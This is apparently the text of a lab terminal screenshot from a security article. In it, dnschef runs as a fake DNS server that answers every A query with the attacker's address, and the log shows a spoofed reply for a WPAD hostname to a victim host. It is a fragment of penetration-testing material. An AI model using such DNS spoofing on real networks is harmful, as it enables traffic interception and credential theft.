 root@lab-kali1: ~
root@lab-kali1:~# dnschef --fakeip=10.10.2.101 -p 53 -i 10.10.2.101
version 0.3
dnschef
iphelix@thesprawl.org
[*] DNSChef started on interface: 10.10.2.101
[*] Using the following nameservers: 8.8.8.8
[*] Cooking all A replies to point to 10.10.2.101
[21:42:44] 192.168.101.118: cooking the response of type 'A' for wpad.inveigh.ne
t to 10.10.2.101
先知社区